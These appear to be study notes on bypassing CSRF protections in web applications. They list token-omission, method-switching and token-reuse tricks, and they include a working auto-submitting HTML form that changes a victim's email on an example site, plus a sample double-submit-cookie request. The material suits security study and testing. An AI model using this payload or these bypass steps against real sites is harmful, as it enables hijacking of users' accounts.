 From Article 2:
- GUIDE TO EXPLOIT CSRF TOKENS.
- OMIT THE CSRF TOKENS. In step 1, we will omit the CSRF token and see if the request goes through.
Some web apps validate the CSRF tokens when they are present, but when not present, it doesn’t even
bother to look for them (inconsiderate much?).
- CHANGE REQUEST METHOD FROM POST TO GET. In step 2, we will change the request methods from POST to
GET and omit the CSRF token from the GET request. This task can be easily done using the Repeater
plug-in in Burpsuite but it can also be done manually.
- USE ANOTHER USER’S CSRF TOKEN. In step 3 all we need to do is to replace the CSRF token in the
request with another valid CSRF token, and it will be validated!
<html>
   <body>
      <form action="https://jackswebsite.com/update-mail">
        <input type="hidden" name="email" value="dark@hack.com" />
        <input type="hidden" name="csrf" value="hackersCSRFtoken" />
        <input type="submit" value="automated" />
      </form>
      <script>
          document.forms[0].submit();
      </script>
    </body>
</html>
- THE CLASSIC CASE OF DOUBLE SUBMIT COOKIE. An alternative validation method used by some web servers
is the double submit cookie method. This technique is stateless, i.e., the server is not keeping any
record for the CSRF tokens! In fact, the CSRF token is merely a copy of the session cookie.
POST /account/update-email HTTP/1.1
HOST: jackswebsite.com
Cookie: session=abc12345efGxyZ
.
.
other headers
.
.
email=jack%40jack.com&csrf=abc12345efGxyZ